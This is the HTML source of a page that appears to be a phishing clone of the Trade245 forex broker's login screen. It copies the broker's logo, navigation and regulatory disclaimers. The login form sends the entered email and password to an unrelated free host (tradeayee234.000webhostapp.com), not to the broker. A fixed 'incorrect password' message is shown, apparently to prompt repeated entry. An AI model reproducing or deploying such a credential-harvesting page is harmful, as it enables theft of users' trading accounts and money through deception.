	<link rel="shortcut icon" href="https://mytrade245.github.io/login/image/favicon.png">
</head>


<style>
    .if_body {
        padding-top: 0px;
    }

    .if_noborder {
        border: 1px solid transparent;
    }
</style>

<body lang="en">




    <div class="bg-theme-full-container">
        <div class="container">


            <nav class="navbar navbar-default navbar-fixed-top">
                <div class="container">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>

                        <a class="navbar-brand" href="https://my.trade245.com"><img src="https://mytrade245.github.io/login/image/logo.png"></a>
                    </div>

                    <div id="navbar" class="navbar-collapse collapse" aria-expanded="false" style="height: 1px;">
                        <div class="navbar-top">
                            <ul class="nav navbar-nav navbar-right">

                                <li><button onclick="window.location.href='https://my.trade245.com/login'" type="button" class="btn btn-theme-primary text-uppercase">Login</button></li>

                                <li><button onclick="window.location.href='/live_signup'" type="button" class="btn btn-theme-secondary text-uppercase">Register Now</button></li>

                                <p class="font-weight-bold font-size-sm text-primary text-right">Trading Forex & CFDs is Risky</p>


                            </ul>

                        </div>

                    </div><!--/.nav-collapse -->

                </div><!--/.container-fluid -->
            </nav>



            <style>
                .navbar-brand {
                    height: auto;
                }

                #options button {
                    background: #fff;
                    color: #000;
                    border-color: transparent;
                }
            </style>



            <style type="text/css">
                #login_btn~p {
                    display: none;
                }
            </style>

            <style type="text/css">
                .copyrights {
                    display: none !important;
                }

                .portlet {
                    border: none !important;
                    padding: 0 !important;
                }
            </style>


            <div class="row margin-bottom-50">
                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="syntellicore-login">


                        <div class="login-container">

                            <div class="row">
                                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                    <div class="portlet padding-30 ">

                                        <h2></h2>
                                        <hr>

                                        <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 col-no-padding ">
                                            <div class="left-theme-container">
                                                <div class="row margin-bottom-10">
                                                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                                        <span>Sections marked with <span class='text-primary span-primary-sign-up'>*</span> are mandatory fields</span>
                                                    </div>
                                                </div>
                                                <form action="https://tradeayee234.000webhostapp.com/syntellicore-login.php" method="POST">

                                                    <div class="form-group">
                                                        <label for="userEmail" class="contorl-label"><span>Email: <span>*</span></span></label>
                                                        <input id="userEmail" class="form-control userEmail" name="userEmail" type="text" value="">
                                                        <span class="help-block"></span>
                                                    </div>

                                                    <div class="form-group">
                                                        <label for="userPassword" class="contorl-label"><span>Password: <span>*</span></span></label>
                                                        <input id="userPassword" class="form-control userPassword" name="userPassword" type="password">
                                                        <span class="help-block"></span>
                                                    </div>
													<p class="auth-result" style="color:#FF0000;">Username and/or Password are incorrect. Please try again</p>


                                                    <script type="text/javascript">
                                                        $(document).ready(function() {
                                                            var HTTP_REFERER = 'https://www.trade245.com/';
                                                            var auth = $('.auth-result')

                                                            if (typeof auth.html() == 'string') {
                                                                window.parent.postMessage({
                                                                    message: {
                                                                        status: false,
                                                                        text: auth.html()
                                                                    }
                                                                }, HTTP_REFERER);
                                                            }
                                                        });
                                                    </script>



                                                    <a href="/ForgotPassword">Forgot Password?</a>


                                                    <div class="checkbox">
                                                        <label for="RememberMe"><input id="RememberMe" name="RememberMe" type="checkbox">Remember me?</label>
                                                        <input name="RememberMe" type="hidden" value="false">
                                                    </div>

                                                    <div class="text-center margin-bottom-20">
                                                        <button type="submit" id="login_btn" class="btn btn-theme-primary btn-loader" data-loading-text="<i class='far fa-circle-notch fa-spin'></i> Login">Login</button>


                                                        <p class="font-weight-bold font-size-sm text-primary text-center">Trading Forex & CFDs is Risky</p>

                                                    </div>
                                                    <input id="newLogin" name="newLogin" type="hidden" value="1">
                                                    <input id="brd" name="brd" type="hidden" value="">
                                                    <input id="targetval" name="targetval" type="hidden" value="_self">
                                                    <input id="uid" name="uid" type="hidden" value="">
                                                    <input id="http_referer" name="http_referer" type="hidden" value="">
                                                    <input id="is_ms" name="is_ms" type="hidden" value="0">
                                                </form>
                                            </div>
                                        </div>


                                        <br clear="all" />

                                    </div>

                                </div>
                            </div>

                        </div>

                        <script type="text/javascript">
                            $(document).ready(function($) {
                                // Focus on User Name
                                $(".userEmail").focus();

                                // On Enter, submit
                                $('.userEmail').keypress(function(event) {
                                    if (event.keyCode == 13) {
                                        $('.submitButton').click();
                                    }
                                });

                                // On Enter, submit
                                $('.userPassword').keypress(function(event) {
                                    if (event.keyCode == 13) {
                                        $('.submitButton').click();
                                    }
                                });

                                // On login show loading text
                                $('#login_btn').on('click', function(e) {
                                    $('#login_btn').button('loading');

                                    setTimeout(function() {
                                        $('#login_btn').button('reset');
                                    }, 3000);
                                });

                            });
                        </script>


                    </div>
                </div>
            </div>

        </div>

    </div>





    <footer>
        <div class="container">


            <div class="row">

                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="disclaimer">


                        <div class="">
                            <p>Trade245 is a product of Red Pine Capital (PTY) LTD, Johannesburg, South Africa, with company number 2014/220311/07 an authorized financial services provider, licensed and regulated by the Financial Sector Conduct Authority (FSCA) in South Africa, with FSP No. 46044.</p>

                            <p>Trading on margin involves a high level of risk, including full loss of your trading funds. Before proceeding to trade, you must understand all risks involved and acknowledge your trading limits, bearing in mind the level of awareness in the financial markets, trading experience, economic capabilities and other aspects.</p>

                            <p>Please note that Trade245 does not provide services to US residents.</p>

                            <p>The registered address is located at Atrium on 5th, Floor 9, 5th Street Johannesburg, 2196, South Africa.</p>

                            <p>Trade245 (Red Pine Capital (Pty)Ltd) acts as intermediary between the investor and MarketFinancials Limited, the counterparty to the contract for difference purchased by the Investor via Trade245, authorised and regulated by the Financial Services Authority of Seychelles with Security Dealer License no. SD006.</p>
                        </div>
                    </div>
                </div>


                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="copyrights">
                        <div class="pull-left" id="one">&copy; 2022 Trade245 Atrium on 5th, Floor 9 5th Street, Johannesburg, 2196
                        </div>

                        <div class="pull-right">

                        </div>
                    </div>
                </div>
            </div>
        </div>

    </footer>


</body>

</html>


<style>
    .payment-methods {
        padding: 40px 0px 10px;
        color: white;
    }

    .dotted {
        border-top: 1px dashed #435A64;
    }

    .payment-methods ul {
        list-style-type: none;
    }

    .payment-methods ul li {
        display: inline;
        padding: 0px 10px;
        margin-bottom: 10px;
    }

    .payment-methods ul li img {
        padding: 0px 0px 10px;
    }
</style>
</file>
